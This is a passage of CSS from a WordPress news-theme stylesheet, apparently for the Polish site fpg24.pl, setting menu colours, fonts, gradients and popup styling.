    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }

body {
	background-color:#ffffff;
}
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
